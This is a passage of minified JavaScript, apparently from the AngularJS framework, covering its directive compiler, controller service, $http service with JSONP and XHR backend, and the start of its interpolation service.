Ia)for(;;){f=e?d.nextSibling:a[b+1];if(!f||f.nodeType!==Ia)break;d.nodeValue+=f.nodeValue;f.parentNode&&f.parentNode.removeChild(f);c&&f===a[b+1]&&a.splice(b+1,1)}}function ja(a,b,c){function d(e,f,g,h,k){e||(e=a.$new(!1,k),e.$$transcluded=!0);return b(e,f,{parentBoundTranscludeFn:c,transcludeControllers:g,futureParentElement:h})}var e=d.$$slots=V(),f;for(f in b.$$slots)e[f]=b.$$slots[f]?ja(a,b.$$slots[f],c):null;return d}function hc(a,b,c,d,e){var f=c.$attr,g;switch(a.nodeType){case 1:g=wa(a);Y(b,
Ba(g),"E",d,e);for(var k,l,m,n,q=a.attributes,J=0,r=q&&q.length;J<r;J++){var B=!1,C=!1;k=q[J];l=k.name;m=k.value;k=Ba(l);(n=Ja.test(k))&&(l=l.replace(kd,"").substr(8).replace(/_(.)/g,function(a,b){return b.toUpperCase()}));(k=k.match(Ka))&&Z(k[1])&&(B=l,C=l.substr(0,l.length-5)+"end",l=l.substr(0,l.length-6));k=Ba(l.toLowerCase());f[k]=l;if(n||!c.hasOwnProperty(k))c[k]=m,gd(a,k)&&(c[k]=!0);qa(a,b,m,k,n);Y(b,k,"A",d,e,B,C)}"input"===g&&"hidden"===a.getAttribute("type")&&a.setAttribute("autocomplete",
"off");if(!Ga)break;f=a.className;G(f)&&(f=f.animVal);if(D(f)&&""!==f)for(;a=h.exec(f);)k=Ba(a[2]),Y(b,k,"C",d,e)&&(c[k]=S(a[3])),f=f.substr(a.index+a[0].length);break;case Ia:la(b,a.nodeValue);break;case 8:if(!Fa)break;kb(a,b,c,d,e)}b.sort(ea);return b}function kb(a,b,c,d,e){try{var f=g.exec(a.nodeValue);if(f){var h=Ba(f[1]);Y(b,h,"M",d,e)&&(c[h]=S(f[2]))}}catch(k){}}function ld(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw fa("uterdir",b,c);1===a.nodeType&&(a.hasAttribute(b)&&
e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return F(d)}function md(a,b,c){return function(d,e,f,g,h){e=ld(e[0],b,c);return a(d,e,f,g,h)}}function ic(a,b,c,d,e,f){var g;return a?ca(b,c,d,e,f):function(){g||(g=ca(b,c,d,e,f),b=c=f=null);return g.apply(this,arguments)}}function W(a,b,d,e,f,g,h,k,l){function m(a,b,c,d){if(a){c&&(a=md(a,c,d));a.require=z.require;a.directiveName=v;if(C===z||z.$$isolateScope)a=ra(a,{isolateScope:!0});h.push(a)}if(b){c&&(b=md(b,c,d));b.require=
z.require;b.directiveName=v;if(C===z||z.$$isolateScope)b=ra(b,{isolateScope:!0});k.push(b)}}function n(a,e,f,g,l){function m(a,b,c,d){var e;Za(a)||(d=c,c=b,b=a,a=void 0);X&&(e=O);c||(c=X?v.parent():v);if(d){var f=l.$$slots[d];if(f)return f(a,b,e,c,Q);if(x(f))throw fa("noslot",d,xa(v));}else return l(a,b,e,c,Q)}var q,z,t,I,y,O,T,v;b===f?(g=d,v=d.$$element):(v=F(f),g=new s(v,d));y=e;C?I=e.$new(!0):J&&(y=e.$parent);l&&(T=m,T.$$boundTransclude=l,T.isSlotFilled=function(a){return!!l.$$slots[a]});B&&(O=
ba(v,g,T,B,I,e,C));C&&(ca.$$addScopeInfo(v,I,!0,!(L&&(L===C||L===C.$$originalDirective))),ca.$$addScopeClass(v,!0),I.$$isolateBindings=C.$$isolateBindings,z=na(e,g,I,I.$$isolateBindings,C),z.removeWatches&&I.$on("$destroy",z.removeWatches));for(q in O){z=B[q];t=O[q];var Ib=z.$$bindings.bindToController;if(r){t.bindingInfo=Ib?na(y,g,t.instance,Ib,z):{};var N=t();N!==t.instance&&(t.instance=N,v.data("$"+z.name+"Controller",N),t.bindingInfo.removeWatches&&t.bindingInfo.removeWatches(),t.bindingInfo=
na(y,g,t.instance,Ib,z))}else t.instance=t(),v.data("$"+z.name+"Controller",t.instance),t.bindingInfo=na(y,g,t.instance,Ib,z)}p(B,function(a,b){var c=a.require;a.bindToController&&!H(c)&&G(c)&&R(O[b].instance,U(b,c,v,O))});p(O,function(a){var b=a.instance;if(E(b.$onChanges))try{b.$onChanges(a.bindingInfo.initialChanges)}catch(d){c(d)}if(E(b.$onInit))try{b.$onInit()}catch(e){c(e)}E(b.$doCheck)&&(y.$watch(function(){b.$doCheck()}),b.$doCheck());E(b.$onDestroy)&&y.$on("$destroy",function(){b.$onDestroy()})});
q=0;for(z=h.length;q<z;q++)t=h[q],sa(t,t.isolateScope?I:e,v,g,t.require&&U(t.directiveName,t.require,v,O),T);var Q=e;C&&(C.template||null===C.templateUrl)&&(Q=I);a&&a(Q,f.childNodes,void 0,l);for(q=k.length-1;0<=q;q--)t=k[q],sa(t,t.isolateScope?I:e,v,g,t.require&&U(t.directiveName,t.require,v,O),T);p(O,function(a){a=a.instance;E(a.$postLink)&&a.$postLink()})}l=l||{};for(var q=-Number.MAX_VALUE,J=l.newScopeDirective,B=l.controllerDirectives,C=l.newIsolateScopeDirective,L=l.templateDirective,t=l.nonTlbTranscludeDirective,
I=!1,O=!1,X=l.hasElementTranscludeDirective,y=d.$$element=F(b),z,v,T,N=e,Q,u=!1,Ma=!1,w,A=0,D=a.length;A<D;A++){z=a[A];var Na=z.$$start,M=z.$$end;Na&&(y=ld(b,Na,M));T=void 0;if(q>z.priority)break;if(w=z.scope)z.templateUrl||(G(w)?($("new/isolated scope",C||J,z,y),C=z):$("new/isolated scope",C,z,y)),J=J||z;v=z.name;if(!u&&(z.replace&&(z.templateUrl||z.template)||z.transclude&&!z.$$tlb)){for(w=A+1;u=a[w++];)if(u.transclude&&!u.$$tlb||u.replace&&(u.templateUrl||u.template)){Ma=!0;break}u=!0}!z.templateUrl&&
z.controller&&(B=B||V(),$("'"+v+"' controller",B[v],z,y),B[v]=z);if(w=z.transclude)if(I=!0,z.$$tlb||($("transclusion",t,z,y),t=z),"element"===w)X=!0,q=z.priority,T=y,y=d.$$element=F(ca.$$createComment(v,d[v])),b=y[0],ka(f,va.call(T,0),b),T[0].$$parentNode=T[0].parentNode,N=ic(Ma,T,e,q,g&&g.name,{nonTlbTranscludeDirective:t});else{var ja=V();if(G(w)){T=[];var P=V(),kb=V();p(w,function(a,b){var c="?"===a.charAt(0);a=c?a.substring(1):a;P[a]=b;ja[b]=null;kb[b]=c});p(y.contents(),function(a){var b=P[Ba(wa(a))];
b?(kb[b]=!0,ja[b]=ja[b]||[],ja[b].push(a)):T.push(a)});p(kb,function(a,b){if(!a)throw fa("reqslot",b);});for(var gc in ja)ja[gc]&&(ja[gc]=ic(Ma,ja[gc],e))}else T=F(ec(b)).contents();y.empty();N=ic(Ma,T,e,void 0,void 0,{needsNewScope:z.$$isolateScope||z.$$newScope});N.$$slots=ja}if(z.template)if(O=!0,$("template",L,z,y),L=z,w=E(z.template)?z.template(y,d):z.template,w=Ea(w),z.replace){g=z;T=bc.test(w)?nd(ha(z.templateNamespace,S(w))):[];b=T[0];if(1!==T.length||1!==b.nodeType)throw fa("tplrt",v,"");
ka(f,y,b);D={$attr:{}};w=hc(b,[],D);var Y=a.splice(A+1,a.length-(A+1));(C||J)&&aa(w,C,J);a=a.concat(w).concat(Y);da(d,D);D=a.length}else y.html(w);if(z.templateUrl)O=!0,$("template",L,z,y),L=z,z.replace&&(g=z),n=ga(a.splice(A,a.length-A),y,d,f,I&&N,h,k,{controllerDirectives:B,newScopeDirective:J!==z&&J,newIsolateScopeDirective:C,templateDirective:L,nonTlbTranscludeDirective:t}),D=a.length;else if(z.compile)try{Q=z.compile(y,d,N);var Z=z.$$originalDirective||z;E(Q)?m(null,bb(Z,Q),Na,M):Q&&m(bb(Z,Q.pre),
bb(Z,Q.post),Na,M)}catch(ea){c(ea,xa(y))}z.terminal&&(n.terminal=!0,q=Math.max(q,z.priority))}n.scope=J&&!0===J.scope;n.transcludeOnThisElement=I;n.templateOnThisElement=O;n.transclude=N;l.hasElementTranscludeDirective=X;return n}function U(a,b,c,d){var e;if(D(b)){var f=b.match(l);b=b.substring(f[0].length);var g=f[1]||f[3],f="?"===f[2];"^^"===g?c=c.parent():e=(e=d&&d[b])&&e.instance;if(!e){var h="$"+b+"Controller";e=g?c.inheritedData(h):c.data(h)}if(!e&&!f)throw fa("ctreq",b,a);}else if(H(b))for(e=
[],g=0,f=b.length;g<f;g++)e[g]=U(a,b[g],c,d);else G(b)&&(e={},p(b,function(b,f){e[f]=U(a,b,c,d)}));return e||null}function ba(a,b,c,d,e,f,g){var h=V(),k;for(k in d){var l=d[k],m={$scope:l===g||l.$$isolateScope?e:f,$element:a,$attrs:b,$transclude:c},n=l.controller;"@"===n&&(n=b[l.name]);m=L(n,m,!0,l.controllerAs);h[l.name]=m;a.data("$"+l.name+"Controller",m.instance)}return h}function aa(a,b,c){for(var d=0,e=a.length;d<e;d++)a[d]=Wb(a[d],{$$isolateScope:b,$$newScope:c})}function Y(b,c,e,g,h,k,l){if(c===
h)return null;var m=null;if(f.hasOwnProperty(c)){h=a.get(c+"Directive");for(var n=0,q=h.length;n<q;n++)if(c=h[n],(x(g)||g>c.priority)&&-1!==c.restrict.indexOf(e)){k&&(c=Wb(c,{$$start:k,$$end:l}));if(!c.$$bindings){var J=m=c,r=c.name,B={isolateScope:null,bindToController:null};G(J.scope)&&(!0===J.bindToController?(B.bindToController=d(J.scope,r,!0),B.isolateScope={}):B.isolateScope=d(J.scope,r,!1));G(J.bindToController)&&(B.bindToController=d(J.bindToController,r,!0));if(B.bindToController&&!J.controller)throw fa("noctrl",
r);m=m.$$bindings=B;G(m.isolateScope)&&(c.$$isolateBindings=m.isolateScope)}b.push(c);m=c}}return m}function Z(b){if(f.hasOwnProperty(b))for(var c=a.get(b+"Directive"),d=0,e=c.length;d<e;d++)if(b=c[d],b.multiElement)return!0;return!1}function da(a,b){var c=b.$attr,d=a.$attr;p(a,function(d,e){"$"!==e.charAt(0)&&(b[e]&&b[e]!==d&&(d=d.length?d+(("style"===e?";":" ")+b[e]):b[e]),a.$set(e,d,!0,c[e]))});p(b,function(b,e){a.hasOwnProperty(e)||"$"===e.charAt(0)||(a[e]=b,"class"!==e&&"style"!==e&&(d[e]=c[e]))})}
function ga(a,b,d,f,g,h,k,l){var m=[],n,q,J=b[0],r=a.shift(),z=Wb(r,{templateUrl:null,transclude:null,replace:null,$$originalDirective:r}),t=E(r.templateUrl)?r.templateUrl(b,d):r.templateUrl,C=r.templateNamespace;b.empty();e(t).then(function(c){var e,B;c=Ea(c);if(r.replace){c=bc.test(c)?nd(ha(C,S(c))):[];e=c[0];if(1!==c.length||1!==e.nodeType)throw fa("tplrt",r.name,t);c={$attr:{}};ka(f,b,e);var L=hc(e,[],c);G(r.scope)&&aa(L,!0);a=L.concat(a);da(d,c)}else e=J,b.html(c);a.unshift(z);n=W(a,e,d,g,b,
r,h,k,l);p(f,function(a,c){a===e&&(f[c]=b[0])});for(q=Na(b[0].childNodes,g);m.length;){c=m.shift();B=m.shift();var I=m.shift(),y=m.shift(),L=b[0];if(!c.$$destroyed){if(B!==J){var O=B.className;l.hasElementTranscludeDirective&&r.replace||(L=ec(e));ka(I,F(B),L);Ma(F(L),O)}B=n.transcludeOnThisElement?ja(c,n.transclude,y):y;n(q,c,L,f,B)}}m=null}).catch(function(a){a instanceof Error&&c(a)});return function(a,b,c,d,e){a=e;b.$$destroyed||(m?m.push(b,c,d,a):(n.transcludeOnThisElement&&(a=ja(b,n.transclude,
e)),n(q,b,c,d,a)))}}function ea(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function $(a,b,c,d){function e(a){return a?" (module: "+a+")":""}if(b)throw fa("multidir",b.name,e(b.$$moduleName),c.name,e(c.$$moduleName),a,xa(d));}function la(a,c){var d=b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;b&&ca.$$addBindingClass(a);return function(a,c){var e=c.parent();b||ca.$$addBindingClass(e);ca.$$addBindingInfo(e,d.expressions);
a.$watch(d,function(a){c[0].nodeValue=a})}}})}function ha(a,b){a=P(a||"html");switch(a){case "svg":case "math":var c=w.document.createElement("div");c.innerHTML="<"+a+">"+b+"</"+a+">";return c.childNodes[0].childNodes;default:return b}}function oa(a,b){if("srcdoc"===b)return z.HTML;var c=wa(a);if("src"===b||"ngSrc"===b){if(-1===["img","video","audio","source","track"].indexOf(c))return z.RESOURCE_URL}else if("xlinkHref"===b||"form"===c&&"action"===b||"link"===c&&"href"===b)return z.RESOURCE_URL}function qa(a,
c,d,e,f){var g=oa(a,e),h=k[e]||f,l=b(d,!f,g,h);if(l){if("multiple"===e&&"select"===wa(a))throw fa("selmulti",xa(a));if(m.test(e))throw fa("nodomevents");c.push({priority:100,compile:function(){return{pre:function(a,c,f){c=f.$$observers||(f.$$observers=V());var k=f[e];k!==d&&(l=k&&b(k,!0,g,h),d=k);l&&(f[e]=l(a),(c[e]||(c[e]=[])).$$inter=!0,(f.$$observers&&f.$$observers[e].$$scope||a).$watch(l,function(a,b){"class"===e&&a!==b?f.$updateClass(a,b):f.$set(e,a)}))}}}})}}function ka(a,b,c){var d=b[0],e=
b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]===d){a[g++]=c;h=g+e-1;for(var k=a.length;g<k;g++,h++)h<k?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=c);break}f&&f.replaceChild(c,d);a=w.document.createDocumentFragment();for(g=0;g<e;g++)a.appendChild(b[g]);F.hasData(d)&&(F.data(c,F.data(d)),F(d).off("$destroy"));F.cleanData(a.querySelectorAll("*"));for(g=1;g<e;g++)delete b[g];b[0]=c;b.length=1}function ra(a,b){return R(function(){return a.apply(null,arguments)},
a,b)}function sa(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,xa(d))}}function na(a,c,d,e,f){function g(b,c,e){!E(d.$onChanges)||c===e||c!==c&&e!==e||(ia||(a.$$postDigest(T),ia=[]),m||(m={},ia.push(h)),m[b]&&(e=m[b].previousValue),m[b]=new Jb(e,c))}function h(){d.$onChanges(m);m=void 0}var k=[],l={},m;p(e,function(e,h){var m=e.attrName,q=e.optional,r,B,t,z;switch(e.mode){case "@":q||ua.call(c,m)||(d[h]=c[m]=void 0);q=c.$observe(m,function(a){if(D(a)||Ha(a))g(h,a,d[h]),d[h]=a});c.$$observers[m].$$scope=
a;r=c[m];D(r)?d[h]=b(r)(a):Ha(r)&&(d[h]=r);l[h]=new Jb(jc,d[h]);k.push(q);break;case "=":if(!ua.call(c,m)){if(q)break;c[m]=void 0}if(q&&!c[m])break;B=n(c[m]);z=B.literal?pa:function(a,b){return a===b||a!==a&&b!==b};t=B.assign||function(){r=d[h]=B(a);throw fa("nonassign",c[m],m,f.name);};r=d[h]=B(a);q=function(b){z(b,d[h])||(z(b,r)?t(a,b=d[h]):d[h]=b);return r=b};q.$stateful=!0;q=e.collection?a.$watchCollection(c[m],q):a.$watch(n(c[m],q),null,B.literal);k.push(q);break;case "<":if(!ua.call(c,m)){if(q)break;
c[m]=void 0}if(q&&!c[m])break;B=n(c[m]);var C=B.literal,L=d[h]=B(a);l[h]=new Jb(jc,d[h]);q=a.$watch(B,function(a,b){if(b===a){if(b===L||C&&pa(b,L))return;b=L}g(h,a,b);d[h]=a},C);k.push(q);break;case "&":B=c.hasOwnProperty(m)?n(c[m]):A;if(B===A&&q)break;d[h]=function(b){return B(a,b)}}});return{initialChanges:l,removeWatches:k.length&&function(){for(var a=0,b=k.length;a<b;++a)k[a]()}}}var Ca=/^\w/,ta=w.document.createElement("div"),Fa=N,Ga=t,ya=I,ia;s.prototype={$normalize:Ba,$addClass:function(a){a&&
0<a.length&&O.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&O.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=od(a,b);c&&c.length&&O.addClass(this.$$element,c);(c=od(b,a))&&c.length&&O.removeClass(this.$$element,c)},$set:function(a,b,d,e){var f=gd(this.$$element[0],a),g=pd[a],h=a;f?(this.$$element.prop(a,b),e=f):g&&(this[g]=b,h=g);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=Qc(a,"-"));f=wa(this.$$element);if("a"===f&&("href"===a||"xlinkHref"===
a)||"img"===f&&"src"===a)this[a]=b=X(b,"src"===a);else if("img"===f&&"srcset"===a&&u(b)){for(var f="",g=S(b),k=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,k=/\s/.test(g)?k:/(,)/,g=g.split(k),k=Math.floor(g.length/2),l=0;l<k;l++)var m=2*l,f=f+X(S(g[m]),!0),f=f+(" "+S(g[m+1]));g=S(g[2*l]).split(/\s/);f+=X(S(g[0]),!0);2===g.length&&(f+=" "+S(g[1]));this[a]=b=f}!1!==d&&(null===b||x(b)?this.$$element.removeAttr(e):Ca.test(e)?this.$$element.attr(e,b):Q(this.$$element[0],e,b));(a=this.$$observers)&&p(a[h],function(a){try{a(b)}catch(d){c(d)}})},
$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=V()),e=d[a]||(d[a]=[]);e.push(b);C.$evalAsync(function(){e.$$inter||!c.hasOwnProperty(a)||x(c[a])||b(c[a])});return function(){$a(e,b)}}};var Aa=b.startSymbol(),Da=b.endSymbol(),Ea="{{"===Aa&&"}}"===Da?Ya:function(a){return a.replace(/\{\{/g,Aa).replace(/}}/g,Da)},Ja=/^ngAttr[A-Z]/,Ka=/^(.+)Start$/;ca.$$addBindingInfo=q?function(a,b){var c=a.data("$binding")||[];H(b)?c=c.concat(b):c.push(b);a.data("$binding",c)}:A;ca.$$addBindingClass=
q?function(a){Ma(a,"ng-binding")}:A;ca.$$addScopeInfo=q?function(a,b,c,d){a.data(c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope",b)}:A;ca.$$addScopeClass=q?function(a,b){Ma(a,b?"ng-isolate-scope":"ng-scope")}:A;ca.$$createComment=function(a,b){var c="";q&&(c=" "+(a||"")+": ",b&&(c+=b+" "));return w.document.createComment(c)};return ca}]}function Jb(a,b){this.previousValue=a;this.currentValue=b}function Ba(a){return a.replace(kd,"").replace(rg,gb)}function od(a,b){var d="",c=a.split(/\s+/),
e=b.split(/\s+/),f=0;a:for(;f<c.length;f++){for(var g=c[f],h=0;h<e.length;h++)if(g===e[h])continue a;d+=(0<d.length?" ":"")+g}return d}function nd(a){a=F(a);var b=a.length;if(1>=b)return a;for(;b--;){var d=a[b];(8===d.nodeType||d.nodeType===Ia&&""===d.nodeValue.trim())&&sg.call(a,b,1)}return a}function qg(a,b){if(b&&D(b))return b;if(D(a)){var d=qd.exec(a);if(d)return d[3]}}function wf(){var a={},b=!1;this.has=function(b){return a.hasOwnProperty(b)};this.register=function(b,c){Ka(b,"controller");G(b)?
R(a,b):a[b]=c};this.allowGlobals=function(){b=!0};this.$get=["$injector","$window",function(d,c){function e(a,b,c,d){if(!a||!G(a.$scope))throw M("$controller")("noscp",d,b);a.$scope[b]=c}return function(f,g,h,k){var l,m,n;h=!0===h;k&&D(k)&&(n=k);if(D(f)){k=f.match(qd);if(!k)throw rd("ctrlfmt",f);m=k[1];n=n||k[3];f=a.hasOwnProperty(m)?a[m]:Sc(g.$scope,m,!0)||(b?Sc(c,m,!0):void 0);if(!f)throw rd("ctrlreg",m);tb(f,m,!0)}if(h)return h=(H(f)?f[f.length-1]:f).prototype,l=Object.create(h||null),n&&e(g,n,
l,m||f.name),R(function(){var a=d.invoke(f,l,g,m);a!==l&&(G(a)||E(a))&&(l=a,n&&e(g,n,l,m||f.name));return l},{instance:l,identifier:n});l=d.instantiate(f,g,m);n&&e(g,n,l,m||f.name);return l}}]}function xf(){this.$get=["$window",function(a){return F(a.document)}]}function yf(){this.$get=["$document","$rootScope",function(a,b){function d(){e=c.hidden}var c=a[0],e=c&&c.hidden;a.on("visibilitychange",d);b.$on("$destroy",function(){a.off("visibilitychange",d)});return function(){return e}}]}function zf(){this.$get=
["$log",function(a){return function(b,d){a.error.apply(a,arguments)}}]}function kc(a){return G(a)?ga(a)?a.toISOString():cb(a):a}function Ef(){this.$get=function(){return function(a){if(!a)return"";var b=[];Hc(a,function(a,c){null===a||x(a)||(H(a)?p(a,function(a){b.push($(c)+"="+$(kc(a)))}):b.push($(c)+"="+$(kc(a))))});return b.join("&")}}}function Ff(){this.$get=function(){return function(a){function b(a,e,f){null===a||x(a)||(H(a)?p(a,function(a,c){b(a,e+"["+(G(a)?c:"")+"]")}):G(a)&&!ga(a)?Hc(a,function(a,
c){b(a,e+(f?"":"[")+c+(f?"":"]"))}):d.push($(e)+"="+$(kc(a))))}if(!a)return"";var d=[];b(a,"",!0);return d.join("&")}}}function lc(a,b){if(D(a)){var d=a.replace(tg,"").trim();if(d){var c=b("Content-Type");(c=c&&0===c.indexOf(sd))||(c=(c=d.match(ug))&&vg[c[0]].test(d));c&&(a=Lc(d))}}return a}function td(a){var b=V(),d;D(a)?p(a.split("\n"),function(a){d=a.indexOf(":");var e=P(S(a.substr(0,d)));a=S(a.substr(d+1));e&&(b[e]=b[e]?b[e]+", "+a:a)}):G(a)&&p(a,function(a,d){var f=P(d),g=S(a);f&&(b[f]=b[f]?
b[f]+", "+g:g)});return b}function ud(a){var b;return function(d){b||(b=td(a));return d?(d=b[P(d)],void 0===d&&(d=null),d):b}}function vd(a,b,d,c){if(E(c))return c(a,b,d);p(c,function(c){a=c(a,b,d)});return a}function Df(){var a=this.defaults={transformResponse:[lc],transformRequest:[function(a){return G(a)&&"[object File]"!==ma.call(a)&&"[object Blob]"!==ma.call(a)&&"[object FormData]"!==ma.call(a)?cb(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:qa(mc),put:qa(mc),patch:qa(mc)},
xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer",jsonpCallbackParam:"callback"},b=!1;this.useApplyAsync=function(a){return u(a)?(b=!!a,this):b};var d=this.interceptors=[];this.$get=["$browser","$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector","$sce",function(c,e,f,g,h,k,l,m){function n(b){function d(a,b){for(var c=0,e=b.length;c<e;){var f=b[c++],g=b[c++];a=a.then(f,g)}b.length=0;return a}function e(a,b){var c,d={};p(a,function(a,
e){E(a)?(c=a(b),null!=c&&(d[e]=c)):d[e]=a});return d}function f(a){var b=R({},a);b.data=vd(a.data,a.headers,a.status,g.transformResponse);a=a.status;return 200<=a&&300>a?b:k.reject(b)}if(!G(b))throw M("$http")("badreq",b);if(!D(m.valueOf(b.url)))throw M("$http")("badreq",b.url);var g=R({method:"get",transformRequest:a.transformRequest,transformResponse:a.transformResponse,paramSerializer:a.paramSerializer,jsonpCallbackParam:a.jsonpCallbackParam},b);g.headers=function(b){var c=a.headers,d=R({},b.headers),
f,g,h,c=R({},c.common,c[P(b.method)]);a:for(f in c){g=P(f);for(h in d)if(P(h)===g)continue a;d[f]=c[f]}return e(d,qa(b))}(b);g.method=vb(g.method);g.paramSerializer=D(g.paramSerializer)?l.get(g.paramSerializer):g.paramSerializer;c.$$incOutstandingRequestCount();var h=[],n=[];b=k.resolve(g);p(t,function(a){(a.request||a.requestError)&&h.unshift(a.request,a.requestError);(a.response||a.responseError)&&n.push(a.response,a.responseError)});b=d(b,h);b=b.then(function(b){var c=b.headers,d=vd(b.data,ud(c),
void 0,b.transformRequest);x(d)&&p(c,function(a,b){"content-type"===P(b)&&delete c[b]});x(b.withCredentials)&&!x(a.withCredentials)&&(b.withCredentials=a.withCredentials);return q(b,d).then(f,f)});b=d(b,n);return b=b.finally(function(){c.$$completeOutstandingRequest(A)})}function q(c,d){function g(a){if(a){var c={};p(a,function(a,d){c[d]=function(c){function d(){a(c)}b?h.$applyAsync(d):h.$$phase?d():h.$apply(d)}});return c}}function l(a,c,d,e){function f(){q(c,a,d,e)}O&&(200<=a&&300>a?O.put(Q,[a,
c,td(d),e]):O.remove(Q));b?h.$applyAsync(f):(f(),h.$$phase||h.$apply())}function q(a,b,d,e){b=-1<=b?b:0;(200<=b&&300>b?C.resolve:C.reject)({data:a,status:b,headers:ud(d),config:c,statusText:e})}function J(a){q(a.data,a.status,qa(a.headers()),a.statusText)}function t(){var a=n.pendingRequests.indexOf(c);-1!==a&&n.pendingRequests.splice(a,1)}var C=k.defer(),z=C.promise,O,X,T=c.headers,s="jsonp"===P(c.method),Q=c.url;s?Q=m.getTrustedResourceUrl(Q):D(Q)||(Q=m.valueOf(Q));Q=r(Q,c.paramSerializer(c.params));
s&&(Q=I(Q,c.jsonpCallbackParam));n.pendingRequests.push(c);z.then(t,t);!c.cache&&!a.cache||!1===c.cache||"GET"!==c.method&&"JSONP"!==c.method||(O=G(c.cache)?c.cache:G(a.cache)?a.cache:N);O&&(X=O.get(Q),u(X)?X&&E(X.then)?X.then(J,J):H(X)?q(X[1],X[0],qa(X[2]),X[3]):q(X,200,{},"OK"):O.put(Q,z));x(X)&&((X=wd(c.url)?f()[c.xsrfCookieName||a.xsrfCookieName]:void 0)&&(T[c.xsrfHeaderName||a.xsrfHeaderName]=X),e(c.method,Q,d,l,T,c.timeout,c.withCredentials,c.responseType,g(c.eventHandlers),g(c.uploadEventHandlers)));
return z}function r(a,b){0<b.length&&(a+=(-1===a.indexOf("?")?"?":"&")+b);return a}function I(a,b){if(/[&?][^=]+=JSON_CALLBACK/.test(a))throw xd("badjsonp",a);if((new RegExp("[&?]"+b+"=")).test(a))throw xd("badjsonp",b,a);return a+=(-1===a.indexOf("?")?"?":"&")+b+"=JSON_CALLBACK"}var N=g("$http");a.paramSerializer=D(a.paramSerializer)?l.get(a.paramSerializer):a.paramSerializer;var t=[];p(d,function(a){t.unshift(D(a)?l.get(a):l.invoke(a))});n.pendingRequests=[];(function(a){p(arguments,function(a){n[a]=
function(b,c){return n(R({},c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){p(arguments,function(a){n[a]=function(b,c,d){return n(R({},d||{},{method:a,url:b,data:c}))}})})("post","put","patch");n.defaults=a;return n}]}function Hf(){this.$get=function(){return function(){return new w.XMLHttpRequest}}}function Gf(){this.$get=["$browser","$jsonpCallbacks","$document","$xhrFactory",function(a,b,d,c){return wg(a,c,a.defer,b,d[0])}]}function wg(a,b,d,c,e){function f(a,b,d){a=a.replace("JSON_CALLBACK",
b);var f=e.createElement("script"),m=null;f.type="text/javascript";f.src=a;f.async=!0;m=function(a){f.removeEventListener("load",m);f.removeEventListener("error",m);e.body.removeChild(f);f=null;var g=-1,r="unknown";a&&("load"!==a.type||c.wasCalled(b)||(a={type:"error"}),r=a.type,g="error"===a.type?404:200);d&&d(g,r)};f.addEventListener("load",m);f.addEventListener("error",m);e.body.appendChild(f);return m}return function(e,h,k,l,m,n,q,r,I,N){function t(){y&&y();v&&v.abort()}h=h||a.url();if("jsonp"===
P(e))var K=c.createCallback(h),y=f(h,K,function(a,b){var e=200===a&&c.getResponse(K);u(B)&&d.cancel(B);y=v=null;l(a,e,"",b);c.removeCallback(K)});else{var v=b(e,h);v.open(e,h,!0);p(m,function(a,b){u(a)&&v.setRequestHeader(b,a)});v.onload=function(){var a=v.statusText||"",b="response"in v?v.response:v.responseText,c=1223===v.status?204:v.status;0===c&&(c=b?200:"file"===Ca(h).protocol?404:0);var e=v.getAllResponseHeaders();u(B)&&d.cancel(B);y=v=null;l(c,b,e,a)};e=function(){u(B)&&d.cancel(B);y=v=null;
l(-1,null,null,"")};v.onerror=e;v.onabort=e;v.ontimeout=e;p(I,function(a,b){v.addEventListener(b,a)});p(N,function(a,b){v.upload.addEventListener(b,a)});q&&(v.withCredentials=!0);if(r)try{v.responseType=r}catch(s){if("json"!==r)throw s;}v.send(x(k)?null:k)}if(0<n)var B=d(t,n);else n&&E(n.then)&&n.then(t)}}function Bf(){var a="{{",b="}}";this.startSymbol=function(b){return b?(a=b,this):a};this.endSymbol=function(a){return a?(b=a,this):b};this.$get=["$parse","$exceptionHandler","$sce",function(d,c,
e){function f(a){return"\\\\\\"+a}function g(c){return c.replace(n,a).replace(q,b)}function h(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function k(f,k,n,q){function K(a){try{var b=a;a=n?e.getTrusted(n,b):e.valueOf(b);return q&&!u(a)?a:$b(a)}catch(d){c(Da.interr(f,d))}}if(!f.length||-1===f.indexOf(a)){var y;k||(k=g(f),y=la(k),y.exp=f,y.expressions=[],y.$$watchDelegate=h);return y}q=!!q;var v,p,B=0,J=[],L=[];y=f.length;for(var C=[],z=[];B<y;)if(-1!==(v=f.indexOf(a,B))&&-1!==
(p=f.indexOf(b,v+l)))B!==v&&C.push(g(f.substring(B,v))),B=f.substring(v+l,p),J.push(B),L.push(d(B,K)),B=p+m,z.push(C.length),C.push("");else{B!==y&&C.push(g(f.substring(B)));break}n&&1<C.length&&Da.throwNoconcat(f);if(!k||J.length){var O=function(a){for(var b=0,c=J.length;b<c;b++){if(q&&x(a[b]))return;C[z[b]]=a[b]}return C.join("")};return R(function(a){var b=0,d=J.length,e=Array(d);try{for(;b<d;b++)e[b]=L[b](a);return O(e)}catch(g){c(Da.interr(f,g))}},{exp:f,expressions:J,$$watchDelegate:function(a,
